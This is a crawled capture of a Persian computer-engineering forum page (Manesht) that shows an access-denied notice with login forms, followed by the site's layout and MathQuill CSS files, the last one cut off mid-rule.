

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manesht.ir/forum/private.php?action=send&uid=13874
body_size: 7634
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="fa" lang="fa" dir="rtl" xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>تالار گفتمان مانشت</title>
<link rel="alternate" type="application/rss+xml" title="آخرین موضوع‌ها (RSS 2.0)" href="/forum/syndication.php"/>
<link rel="alternate" type="application/atom+xml" title="آخرین موضوع‌ها (Atom 1.0)" href="/forum/syndication.php?type=atom1.0"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="Content-Script-Type" content="text/javascript"/>
<meta name="keywords" content="کنکور ارشد,مهندسی کامپیوتر,فناوری اطلاعات,کنکوری دکتری,مرجع کامپیوتر,مانشت,کارشناسی ارشد,کنکور دکتری,پرسش و پاسخ درسی,محمد تنهایی,دانشگاه صنعتی شریف,دانشگاه تهران"/>
<meta name="author" content="Mohammad Tanhaei,محمد تنهایی">
<meta name="robots" content="INDEX,FOLLOW">
<meta name="description" content="مانشت - مرجع مهندسی کامپیوتر و فناوری اطلاعات و علوم کامپیوتر - کنکور ارشد و دکتری">
<link type="text/css" rel="stylesheet" href="/forum,_css,_main.mini.css+newassets,_css,_bootstrap-rtl.css.pagespeed.cc.3ROGZzq0-B.css"/>
<link href="/newassets/css/style-rtl.css" rel="stylesheet" type="text/css" media="all"/>
<link href="/newassets/css/skins/colors/A.blue-rtl.css.pagespeed.cf.0osuVNUG37.css" rel="stylesheet" type="text/css" media="all" name="colors"/>
<link href="/newassets/css/layout/A.boxed.css.pagespeed.cf.1D6VUpXtK7.css" rel="stylesheet" type="text/css" media="all" name="layout"/>
<link href="/A.newassets,,_css,,_skins,,_white-rtl.css+iransans,,_fontiran.css,Mcc.78nttvkiYV.css.pagespeed.cf.rnazbeUjsi.css" rel="stylesheet" type="text/css" media="all"/>
<!--[if lt IE 9]>
 <script src="/newassets/js/html5.js"></script>
<![endif]-->
<link type="text/css" rel="stylesheet" href="/forum/css/main2.mini.css+manesht5.css.pagespeed.cc.0sIJUVyU7p.css"/>
<style>.slimScrollDiv{padding-bottom:10px}.cometchat_chatboxmessage.cometchat_self .cometchat_messagearrow{border-right:11px solid #e3edf7!important}.cometchat_self .cometchat_chatboxmessagecontent{background:#e3edf7}header.style-3 .navigation ul li a{color:#fff;font-weight:bold;font-family:iransansdn;text-shadow:2px 2px #807878}header.style-3 .navigation ul li ul li a{color:#fff!important;text-shadow:0 0 white}</style><link rel="stylesheet" type="text/css" href="/forum/css/A.mathquill.css.pagespeed.cf.UM7bGtgeM8.css"><script type="text/javascript" src="/forum/jscripts/prototype.js.pagespeed.jm.uqH4xBMxmH.js"></script>
<script src="/forum/jscripts/general.min.js+popup_menu.min.js.pagespeed.jc.b7LfWXOY_P.js"></script><script>eval(mod_pagespeed_muv6hc7oZ4);</script>
<script>eval(mod_pagespeed_upxQ5aryQ8);</script>
<script type="text/javascript">var cookieDomain=".manesht.ir";var cookiePath="/";var cookiePrefix="";var deleteevent_confirm="آیا مطمئن هستید که می‌خواهید این رویداد را حذف کنید؟";var removeattach_confirm="آیا مطمئن هستید که می‌خواهید پیوست‌های انتخاب شده را از این ارسال حذف کنید؟";var loading_text='در حال بارگذاری <br />لطفاً صبر کنید...';var saving_changes='در حال ذخیره‌ی تغییرات ...';var use_xmlhttprequest="1";var my_post_key="a05ad9ffc7b4aabaf77ebf494c2381a2";var imagepath="images/manesht";</script>
<link href="android-app://com.quoord.tapatalkpro.activity/tapatalk//forum/?location=index&amp;channel=google-indexing" rel="alternate"/>
<link href="ios-app://307880732/tapatalk//forum/?location=index&amp;channel=google-indexing" rel="alternate"/>
<link href="https://groups.tapatalk-cdn.com/static/manifest/manifest.json" rel="manifest">
<meta name="apple-itunes-app" content="app-id=307880732, affiliate-data=at=10lR7C, app-argument=tapatalk:///forum/?location=index"/>
</head>
<body><noscript><meta HTTP-EQUIV="refresh" content="0;url='https://manesht.ir/forum/private.php?action=send&amp;uid=13874&amp;PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="https://manesht.ir/forum/private.php?action=send&amp;uid=13874&amp;PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<body class="wood1">
<div id="wrap" class="boxed">
<header class="style-3">
<div class="top-bar main-header" id="maincont" style="padding:0;background-image:url(/headers/xsharif.jpg.pagespeed.ic.8p2m8GVqNA.webp);background-position:0 0;height:120px;background-size:cover;border-radius:5px 5px 0 0">
<div class="container clearfix" style="    
    margin: 0px;
     background: linear-gradient(to right, #00000054, #9e9e9e3d,#ffffff00);
    width: 100%;
   height: 120px;border-radius:5px 5px 0 0;">
<div style="height:120px;position:absolute;width:100%;background-image:url(/xnew-logo.png.pagespeed.ic.uMfiVeP3uu.webp);background-repeat:no-repeat;background-size:150px;background-position:100% 1px;border-radius:5px 5px 0 0"></div>
<a href="#" class="down-button"><i class="icon-angle-down"></i></a>
<div class="five columns">
<img src="[data-uri]" class="logo" style="margin-top: 4px;margin-right: 22px;margin-bottom:0px; height: 0px;"/>
</div>
<div class="eleven columns">
<nav id="menu" class="navigation" role="navigation">
<a href="#">Show navigation</a>
<ul id="nav" style="float:left;"><li><a href="https://manesht.ir">خانه</a></li><li class="active"><a href="https://manesht.ir/forum">انجمن</a><ul class="sub-menu"><li class="active"><a href="https://manesht.ir/forum/">صفحه اول</a></li><li class=""><a href="https://manesht.ir/forum/search.php?lang=fa">جستجوی انجمن</a></li></ul></li><li><a href="/news?lang=fa">خبری</a><ul class="sub-menu"><li class=""><a href="/news?lang=fa">آخرین خبرها</a></li></ul></li><li><a href="/course?lang=fa">قفسه</a><ul class="sub-menu"><li class=""><a href="/course?lang=fa">دروس و منابع</a></li><li class=""><a href="/course/questions?lang=fa">سوال و جواب</a></li></ul></li><li><a href="/page/view/id/3?lang=fa">درباره</a><ul class="sub-menu"><li class=""><a href="/testimonials?lang=fa">کاربران چه می‌گویند؟</a></li><li class=""><a href="https://manesht.ir/forum/showteam.php?lang=fa">تیم مانشت</a></li><li class=""><a href="/timeline?lang=fa">گاه‌شمار</a></li><li class=""><a href="/forum/memberlist.php?lang=fa">اعضای سایت</a></li></ul></li><li><a href="/site/contact?lang=fa">ارتباط با ما</a></li></ul></nav>
</div>
</div>
</div>
</header>
<div id="main-stick" class="services style-1 home down-header" style="padding:20px 20px;background-image:url(/xnew-logo.png.pagespeed.ic.uMfiVeP3uu.webp);background-repeat:no-repeat;background-size:150px;background-position:100% -123px;padding-right:160px;min-height:58px">
<div class="container clearfix" style="direction: rtl;font-size: 12px;width: 100%;">
<script type="text/javascript">lang.username="نام کاربری";lang.password="گذرواژه‌";lang.login="ورود";lang.lost_password=" &mdash; <a href=\"/forum/member.php?action=lostpw\">گذرواژه‌تان را فراموش کرده‌اید؟<\/a>";lang.register_url=" &mdash; <a href=\"/forum/member.php?action=register\">ثبت نام<\/a>";</script>
<span style="float: left;margin-top: -10px;"><strong>زمان کنونی: </strong> ۱۸ آبان ۱۴۰۴, ۰۴:۳۵ ق.ظ </span>
<span id="quick_login">مهمان گرامی به انجمن مانشت خوش آمدید. برای استفاده از تمامی امکانات انجمن می‌توانید عضو شوید.<br>گزینه‌های شما (<a href="#" id="login">ورود</a> &mdash; <a href="/forum/member.php?action=register">ثبت نام</a>)</span>
<div class="links" style="margin-top:10px;">
<a href="/forum/search.php?action=getdaily">ارسال‌های امروز</a> |
<a href="/forum/search.php?action=questions">سوالات بی‌پاسخ</a> |
<a href="/forum/search.php?action=incomplete">پاسخ ناقص</a> |
<a href="/forum/search.php?action=complete">پاسخ کامل</a>
</div>
</div>
</div>
<div class="eleven columns bottom-3">
<ul style="margin-bottom: 0px;padding-bottom:0px;border-radius: 0;border-left: 0;border-right: 0;" class="breadcrumbs">
<li><a class="bottom-1" href="/forum/index.php"><i class="icon-home"></i></a></li>
<li><a class="bottom-1" href="/forum/index.php"><div><span style="font-size: 13px;">تالار گفتمان مانشت</span></div></a> <i class="icon-angle-left"></i></li>
<li class="bottom-1">پیام انجمن</li>
</ul>
<div class="services style-1 home" style="padding-top: 20px;padding-bottom: 20px;">
<div class="clearfix">
<div>
<div class="qoute" style="margin-bottom: 0px;">
<div class="eleven columns omega">
<p>
شما به عنوان یک عضو وارد نشده‌اید و یا اجازه‌ی دسترسی به این صفحه را ندارید. این خطا ممکن است به خاطر یکی از دلایل زیر باشد:
<ol>
<li>شما هنوز به عنوان یک عضو وارد نشده‌اید و یا ثبت نام نکرده‌اید. لطفاً از فرم پایین این صفحه برای ورود استفاده کنید.</li>
<li>شما اجازه‌ی دسترسی به این صفحه را ندارید. آیا می‌خواهید به قسمت‌هایی که تنها مدیران دسترسی به آن را دارند و یا قسمت‌هایی که به شما اختصاص ندارد وارد شوید؟ لطفاً قوانین را مطالعه نمایید.</li>
<li>حساب کاربری شما ممکن است توسط مدیر غیرفعال شده باشد و یا هنوز فعال نشده باشد.</li>
<li>شما به جای استفاده از لینک یا فرم مناسب به طور مستقیم به این صفحه دسترسی پیدا کرده‌اید.</li>
</ol>
<form action="member.php" method="post" style="margin-right: 100px; margin-left: 100px;margin-top: 30px;">
<input type="hidden" name="action" value="do_login"/>
<input type="hidden" name="url" value="?action=send&amp;uid=13874"/>
<table border="0" cellspacing="1" cellpadding="4" class="tborder">
<tr>
<td class="thead" colspan="2"><span class="smalltext"><strong>ورود</strong></span></td>
</tr>
<tr>
<td class="trow1" style="width: 250px;"><strong>نام کاربری/ایمیل:</strong></td>
<td class="trow1"><input type="text" class="textbox" name="username" tabindex="1"/></td>
</tr>
<tr>
<td class="trow2" style="width: 250px;"><strong>گذرواژه‌: </strong></td>
<td class="trow2"><input type="password" class="textbox" name="password" tabindex="2"/></td>
</tr>
<tr>
<td class="trow1" style="width: 250px;"><span class="smalltext" style="float:right; padding-top:3px;"><a href="member.php?action=register">نیاز به ثبت نام دارید؟</a> | <a href="member.php?action=lostpw">گذرواژه‌ی خود را فراموش کرده‌اید؟</a>&nbsp;</span></td>
<td class="trow1"><input type="submit" class="button" value="ورود" tabindex="3"/></td>
</tr>
</table>
</form>
<br/>
</p>
</div>
</div>
</div>
</div></div>
<footer style="margin-top: 0px;">
<div class="footer-down">
<div class="container clearfix">
<div class="eight columns">
<span class="copyright">
مانشت ۴:
©کپی‌رایت سال ۱۳۹۵. همه حقوق برای <a href="https://www.manesht.ir" target="_blank">انجمن مانشت</a> محفوظ می‌باشد. طراحی و توسعه
<a href="https://tanhaei.com/" target="_blank">تنهایی</a></span>
</div>
<div class="eight columns">
<div class="social">
<a href="https://twitter.com/manesht"><i class="social_icon-twitter s-14"></i></a>
<a href="https://www.facebook.com/pages/Manesht/151128378306986"><i class="social_icon-facebook s-18"></i></a>
<a target="_new" href="/forum/misc.php?action=syndication"><i class="social_icon-rss s-18"></i></a>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type="text/javascript" src="/forum/jscripts/jquery.min.js.pagespeed.jm.TiC1blcYSb.js"></script>
<script src="/newassets/js/jquery.validate.js+jquery.easing.1.3.min.js+jquery-ui,_jquery.ui.core.js+jquery-ui,_jquery.ui.widget.js+jquery-ui,_jquery.ui.accordion.js+jquery-cookie.js.pagespeed.jc.XGjUpkPWTS.js"></script><script>eval(mod_pagespeed_MGNY9KNjzE);</script>
<script>eval(mod_pagespeed_iyIs185bE$);</script>
<script>eval(mod_pagespeed_SupbIlnh1h);</script>
<script>eval(mod_pagespeed_eD0pY8Tgrr);</script>
<script>eval(mod_pagespeed_fDVS44TmSR);</script>
<script>eval(mod_pagespeed_KFhPwX_gvR);</script>
<script src="/newassets/js/ddsmoothmenu.js+jquery.flexslider.js+colortip.js+tytabs.js+jquery.ui.totop.js+carousel.js+doubletaptogo.js+fancybox,_jquery.fancybox.js+fancybox,_jquery.fancybox.js+jquery.sticky.js.pagespeed.jc.hIClW0HBHb.js"></script><script>eval(mod_pagespeed_gaU3NZf1Yx);</script>
<script>eval(mod_pagespeed_v6KtiSRDpl);</script>
<script>eval(mod_pagespeed_aaWUKOum3x);</script>
<script>eval(mod_pagespeed_ZdApqOMDV$);</script>
<script>eval(mod_pagespeed_loqdboqHw7);</script>
<script>eval(mod_pagespeed_EpU0AAzCUT);</script>
<script>eval(mod_pagespeed_mp7KTsEwoS);</script>
<script>eval(mod_pagespeed_7FYucWl87h);</script>
<script>eval(mod_pagespeed_7FYucWl87h);</script>
<script>eval(mod_pagespeed_UT2bdbIrUx);</script>
<script src="/newassets,_js,_custom.js+newassets,_js,_jquery.isotope.min.js+newassets,_js,_jquery.textfill.js+forum,_jscripts,_jquery.lightbox_me.min.js+forum,_jscripts,_popup_menu.min.js,qver==1400.pagespeed.jc.ux1hExm2jR.js"></script><script>eval(mod_pagespeed_HLC3cjQGVZ);</script>
<script>eval(mod_pagespeed_VCMwljLdo2);</script>
<script>eval(mod_pagespeed_srLrNy3hXE);</script>
<script>eval(mod_pagespeed_9SM2xWL6s5);</script>
<script>eval(mod_pagespeed_DY1l2MDTc7);</script>
<script type="text/javascript" src="/forum/jscripts/combine.min.js.pagespeed.jm.2Xny76a6Q5.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.7/MathJax.js?config=TeX-AMS_HTML-full"></script>
<script type="text/x-mathjax-config">
  MathJax.Hub.Config({"HTML-CSS": { preferredFont: "TeX", availableFonts: ["STIX","TeX"], linebreaks: { automatic:true }, EqnChunk: (MathJax.Hub.Browser.isMobile ? 10 : 50) },
                                        tex2jax: { inlineMath: [ ["[tex]", "[/tex]"], ["\\\\(","\\\\)"] ], displayMath: [ ["$$","$$"], ["\\[", "\\]"] ], processEscapes: true, ignoreClass: "tex2jax_ignore|dno" },
                                        TeX: {  noUndefined: { attributes: { mathcolor: "red", mathbackground: "#FFEEEE", mathsize: "90%" } }, Macros: { href: "{}" } },
                                        messageStyle: "none"});
</script>
<script src="/forum/jscripts/editor3.js+mathquill.js.pagespeed.jc.vsmvrY1ViW.js"></script><script>eval(mod_pagespeed_3dQrczJG8D);</script>
<script>eval(mod_pagespeed__YL2dyAMQU);</script>
<div id="contentTex" style="display: none;">
<div id="wrapper" style="direction:rtl">
<div id="steps">
<form action='#'>
<fieldset class="step" style="padding-bottom: 0px;">
<legend style="line-height: initial;font-family: Iransans;">افزودن کد TEX</legend>
<span class="mathquill-editor" style="height: 300px;"> </span>
<p style="display: inline-table;margin: auto;width: inherit; text-align: center; " class="submit">
<a class="button color x-small close2" onclick="insertAtCaret('message_new','[tex]'+jQuery('.mathquill-editor').mathquill('latex')+'[/tex]');">افزودن</a>
<a class="button color x-small" target="_new" href="/forum/thread-34254-post-405626.html">آموزش تک نویسی در مانشت</a>
</p>
</fieldset>
</form>
</div>
<div id="navigationR" style="display:none;">
<ul>
<li>
<a href="#">افزودن کد Tex</a>
</li>
</ul>
</div>
</div>
<a id="close_x" class="close2 sprited" style="margin-top: 16px;" href="#">close</a>
</div>
<script type="text/javascript">jQuery.noConflict();jQuery(document).ready(function(){jQuery('#pageinnercont').fadeOut(500);});jQuery('#pageoutercont').hover(function(){jQuery('#pageinnercont').fadeIn(300);});jQuery('#pageoutercont').mouseleave(function(){jQuery('#pageinnercont').fadeOut(300);});</script>
<script type="text/javascript">jQuery.noConflict();jQuery(document).ready(function(){jQuery(".jtextfillpagetitle").textfill({debug:false,maxFontPixels:200});jQuery(".post_buttons img").fadeTo("fast",0.5);jQuery(".post_buttons img").hover(function(){jQuery(this).fadeTo("fast",1.0);},function(){jQuery(this).fadeTo("slow",0.5);});jQuery(".post_buttons2 img").fadeTo("fast",0.2);jQuery(".post_buttons2 img").hover(function(){jQuery(this).fadeTo("fast",1.0);},function(){jQuery(this).fadeTo("slow",0.2);});});</script>
<script type="text/javascript">jQuery.noConflict();jQuery().ready(function(){function launch(){jQuery("#sign_up").lightbox_me({centered:true,onLoad:function(){jQuery("#sign_up").find("input:first").focus()}});}jQuery("#login").click(function(e){jQuery("#sign_up").lightbox_me({centered:true,onLoad:function(){jQuery("#sign_up").find("input:first").focus();}});e.preventDefault();});jQuery("table tr:nth-child(even)").addClass("stripe");});</script>
<script type="text/javascript">jQuery.noConflict();jQuery().ready(function(){function launch(){jQuery("#lost_pass").lightbox_me({centered:true,onLoad:function(){jQuery("#lost_pass").find("input:first").focus()}});}jQuery("#lost").click(function(e){jQuery("#lost_pass").lightbox_me({centered:true,onLoad:function(){jQuery("#lost_pass").find("input:first").focus();}});e.preventDefault();});jQuery("table tr:nth-child(even)").addClass("stripe");});</script>
<script type="text/javascript">jQuery.noConflict();jQuery().ready(function(){function launch(){jQuery("#contentR").lightbox_me({centered:true,onLoad:function(){jQuery("#steps").find("input:first").focus()}});}jQuery("#takmilit").click(function(e){jQuery("#contentR").lightbox_me({centered:true,onLoad:function(){jQuery("#steps").find("input:first").focus();}});e.preventDefault();});jQuery("table tr:nth-child(even)").addClass("stripe");});</script>
<div id="sign_up">
<h3 id="see_id" class="sprited">Can I see some ID?</h3>
<div id="sign_up_form">
<form method="post" action="member.php">
<label><strong>نام کاربری یا ایمیل:</strong> <input name="quick_username" id="quick_login_username" class="sprited"/></label>
<label><strong>رمز ورود:</strong> <input id="quick_login_password" type="password" onpaste="alert('رمز را تایپ بفرمایید.'); return false;" name="quick_password" class="sprited"/></label>
<div id="actions">
<label1 style="direction:ltr; text-align:right; float:right; width:150px;margin-top:4px"><strong>به خاطر سپاری رمز</strong><input name="quick_remember" id="quick_login_remember" type="checkbox" value="yes" checked="checked"/></label1>
<input value="" class="form_button sprited" id="log_in" type="submit" name="submit"/>
<a id="cancel" class="close2 form_button sprited" href="#">Cancel</a>
<input type="hidden" name="action" value="do_login">
<input type="hidden" name="url" value="/forum/index.php">
<input type="hidden" name="quick_login" value="1">
</form>
</div>
</div>
<h3 id="left_out" class="sprited">Feeling left out?</h3>
<br/>
<span class="neveshte2"> نگران نباش، فقط روی <a href="member.php?action=register">این لینک</a> برای ثبت نام کلیک کن.</span>
<span class="neveshte2"> رمزت رو فراموش کردی؟ <a href="#" id="lost">اینجا به یادت میاریم!</a></span>
<a id="close_x" class="close2 sprited" href="#">close</a>
</div>
<div id="lost_pass">
<h3 id="lost_id" class="sprited">رمزت رو فراموش کردی؟</h3>
<div id="sign_up_form">
<form method="post" action="member.php">
<label><strong>ایمیل شما:</strong> <input name="email" class="sprited"/></label>
<div id="actions">
<input value="" class="form_button sprited" id="sendpass" type="submit" name="submit"/>
<a id="cancel" class="close2 form_button sprited" href="#">Cancel</a>
<input type="hidden" value="do_lostpw" name="action">
</form>
</div>
</div>
<h3 id="left_out" class="sprited">Feeling left out?</h3>
<br/>
<span class="neveshte2"> نگران نباش، فقط روی <a href="member.php?action=register">این لینک</a> برای ثبت نام کلیک کن.</span>
<a id="close_x" class="close2 sprited" href="#">close</a>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://manesht.ir/newassets/css/layout/A.boxed.css.pagespeed.cf.1D6VUpXtK7.css
body_size: 603
content:
body.crossed{background:url(https://manesht.ir/newassets/css/bg/xcrossed.jpg.pagespeed.ic.0AE5Hz_wSh.jpg) repeat}body.fabric{background:url(https://manesht.ir/newassets/css/bg/xfabric.jpg.pagespeed.ic.6cnnba1LZy.jpg) repeat}body.linen{background:url(https://manesht.ir/newassets/css/bg/linen.jpg.pagespeed.ce.jLaEPILlrP.jpg) repeat}body.wood{background:url(/forum/images/manesht/body-bg.jpg.pagespeed.ce.23nDwaGwYx.jpg) repeat center top}body.diagmonds{background:url(https://manesht.ir/newassets/css/bg/xdiagmonds.jpg.pagespeed.ic.6yQeTc5RhJ.jpg) repeat}body.triangles{background:url(https://manesht.ir/newassets/css/bg/xtriangles.jpg.pagespeed.ic.gRg8Sm50yl.jpg) repeat}body.black_mamba{background:url(https://manesht.ir/newassets/css/bg/black_mamba.jpg.pagespeed.ce.hNNAhMfuUA.jpg) repeat}body.vichy{background:url(https://manesht.ir/newassets/css/bg/xvichy.jpg.pagespeed.ic.rxTqAtLX_6.jpg) repeat}body.back_pattern{background:url(https://manesht.ir/newassets/css/bg/xback_pattern.jpg.pagespeed.ic.Il7G2jSXG_.jpg) repeat}body.checkered_pattern{background:url(https://manesht.ir/newassets/css/bg/xcheckered_pattern.jpg.pagespeed.ic.ORc2GiEpyK.jpg) repeat}body.diamond_upholstery{background:url(https://manesht.ir/newassets/css/bg/diamond_upholstery.jpg.pagespeed.ce.3OXIHgwIFS.jpg) repeat}body.lyonnette{background:url(https://manesht.ir/newassets/css/bg/xlyonnette.jpg.pagespeed.ic.-XZZPUYRL4.jpg) repeat}body.graphy{background:url(https://manesht.ir/newassets/css/bg/graphy.jpg.pagespeed.ce.qOSbf38631.jpg) repeat}body.black_thread{background:url(https://manesht.ir/newassets/css/bg/xblack_thread.jpg.pagespeed.ic.z0eca4DGhz.jpg) repeat}body.subtlenet2{background:url(https://manesht.ir/newassets/css/bg/xsubtlenet2.jpg.pagespeed.ic.4drStG3AdQ.jpg) repeat}#wrap.boxed{width:1000px;margin:25px auto;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.2);box-shadow:0 0 6px 0 rgba(0,0,0,.2);border-radius:5px}#wrap.boxed header.fixed .sticky-wrapper.is-sticky .main-header,#wrap.boxed header.fixed .sticky-wrapper.is-sticky .down-header{width:1000px}.hidden{display:block}#wrap.boxed .top-bar,body.under-construction header{border-radius:3px 3px 0 0}#wrap.boxed .footer-down{border-radius:0 0 3px 3px}@media only screen and (max-width:1024px){#wrap.boxed{width:100%;margin:0}#wrap.boxed header.fixed .sticky-wrapper.is-sticky .main-header,#wrap.boxed header.fixed .sticky-wrapper.is-sticky .down-header{width:100%}}@media only screen and (min-width:768px) and (max-width:959px){#wrap.boxed{width:100%;margin:0}#wrap.boxed header.fixed .sticky-wrapper.is-sticky .main-header,#wrap.boxed header.fixed .sticky-wrapper.is-sticky .down-header{width:100%}}@media only screen and (max-width:767px){#wrap.boxed{width:100%;margin:0}#wrap.boxed header.fixed .sticky-wrapper.is-sticky .main-header,#wrap.boxed header.fixed .sticky-wrapper.is-sticky .down-header{width:100%}}@media only screen and (min-width:480px) and (max-width:767px){#wrap.boxed{width:100%;margin:0}#wrap.boxed header.fixed .sticky-wrapper.is-sticky .main-header,#wrap.boxed header.fixed .sticky-wrapper.is-sticky .down-header{width:100%}}@media only screen and (max-width:479px){#wrap.boxed{width:100%;margin:0}#wrap.boxed header.fixed .sticky-wrapper.is-sticky .main-header,#wrap.boxed header.fixed .sticky-wrapper.is-sticky .down-header{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://manesht.ir/forum/css/A.mathquill.css.pagespeed.cf.UM7bGtgeM8.css
body_size: 1699
content:
@font-face{font-family:Symbola;src:url(font/Symbola.eot);src:local("Symbola Regular") , local("Symbola") , url(font/Symbola.ttf) format("truetype") , url(font/Symbola.otf) format("opentype") , url(font/Symbola.svg#webfont7MzkO3xs) format("svg")}.mathquill-editable,.mathquill-embedded-latex .mathquill-editable{display:-moz-inline-box;display:inline-block;border:1px solid gray;padding:2px}.mathquill-embedded-latex .mathquill-editable{margin:1px}.mathquill-textbox{overflow-x:auto;overflow-y:hidden}.mathquill-editable.empty,.mathquill-editable *{cursor:text}.mathquill-editable .textarea{position:relative;display:inline}.mathquill-editable .textarea textarea{position:absolute;z-index:-1;height:1px;width:1px;opacity:0;border:none;outline:none}.mathquill-editable .cursor{border-left:1px solid #000;margin-right:-1px;display:inline;position:relative;z-index:1}.mathquill-editable .cursor.blink{visibility:hidden}.mathquill-editable.empty:after,.mathquill-textbox:after,.mathquill-rendered-math .empty:after{visibility:hidden;content:'c'}.mathquill-editable .cursor:only-child:after,.mathquill-editable .textarea+.cursor:last-child:after{visibility:hidden;content:'c'}.mathquill-editable .selection,.mathquill-editable .selection .mathquill-rendered-math,.mathquill-editable .selection sup,.mathquill-editable .selection sub{background:#b4d5fe;background:Highlight;color:HighlightText;border-color:HighlightText}.mathquill-editable .selection.blur,.mathquill-editable .selection.blur .mathquill-rendered-math,.mathquill-editable .selection.blur sup,.mathquill-editable .selection.blur sub{background:#ccc;background:rgba(0,0,0,.2);color:#000;border-color:#000}.mathquill-editable .selection .selection.blur,.mathquill-editable .selection .selection.blur sup,.mathquill-editable .selection .selection.blur sub{background:#abf}.mathquill-editable .selection.blur .selection.blur,.mathquill-editable .selection.blur .selection.blur sup,.mathquill-editable .selection.blur .selection.blur sub{background:#aaa;background:rgba(0,0,0,.2)}.mathquill-textbox,.mathquill-rendered-math{white-space:pre-wrap;font-family:Symbola,"Times New Roman",serif}.mathquill-rendered-math{font-variant:normal;font-weight:normal;font-style:normal;font-size:115%;line-height:1;display:-moz-inline-box;display:inline-block;-moz-user-select:none;direction:ltr}.mathquill-rendered-math var,.mathquill-rendered-math .nonSymbola{font-family:"Times New Roman",serif}.mathquill-rendered-math *{font-size:inherit;line-height:inherit;display:-moz-inline-box;display:inline-block;margin:0;padding:0;border-color:#000;direction:ltr}.mathquill-editable.hasCursor,.mathquill-rendered-math .latex-command-input.hasCursor{border-color:ActiveBorder}.mathquill-editable.hasCursor,.mathquill-editable .hasCursor{-webkit-box-shadow:#68b4df 0 0 3px 2px;-moz-box-shadow:#68b4df 0 0 3px 2px;box-shadow:#68b4df 0 0 3px 2px}.mathquill-rendered-math .empty{background:#ccc}.mathquill-rendered-math.empty{background:transparent}.mathquill-rendered-math .text{display:inline;font-size:87%}.mathquill-rendered-math var{font-style:italic;font-weight:normal}.mathquill-rendered-math var.florin{margin:0 -.1em}.mathquill-rendered-math big{font-size:125%}.mathquill-rendered-math sup,.mathquill-rendered-math sub{position:relative;font-size:90%}.mathquill-rendered-math sup{vertical-align:.5em}.mathquill-rendered-math sub{vertical-align:-.4em}.mathquill-rendered-math sup.nthroot{margin-right:-.6em;margin-left:.2em;min-width:.5em}.mathquill-rendered-math sup.limit,.mathquill-rendered-math sub.limit,.mathquill-rendered-math sup.nthroot{font-size:80%}.mathquill-rendered-math sup.limit,.mathquill-rendered-math sup.nthroot{vertical-align:.8em}.mathquill-rendered-math sub.limit{vertical-align:-.6em}.mathquill-rendered-math .binary-operator{padding:0 .2em}.mathquill-rendered-math .unary-operator{padding-left:.2em}.mathquill-rendered-math sup .binary-operator,.mathquill-rendered-math sub .binary-operator{padding:0 .1em}.mathquill-rendered-math sup .unary-operator,.mathquill-rendered-math sub .unary-operator{padding-left:.1em}.mathquill-rendered-math .fraction{font-size:90%;text-align:center;vertical-align:-.5em;padding:0 .1em}.mathquill-rendered-math .fraction,x:-moz-any-link{display:-moz-groupbox}.mathquill-rendered-math .fraction,x:-moz-any-link,x:default{display:inline-block}.mathquill-rendered-math .numerator,.mathquill-rendered-math .denominator{display:block}.mathquill-rendered-math .numerator{border-bottom:1px solid;padding:0 .1em}.mathquill-rendered-math .denominator{border-top:1px solid;float:right;width:100%}.mathquill-rendered-math sup .fraction,.mathquill-rendered-math sub .fraction{font-size:70%;vertical-align:-.4em}.mathquill-rendered-math sup .numerator,.mathquill-rendered-math sub .numerator{border-bottom:none;padding-bottom:0}.mathquill-rendered-math sup .denominator,.mathquill-rendered-math sub .denominator{padding-top:0}.mathquill-rendered-math 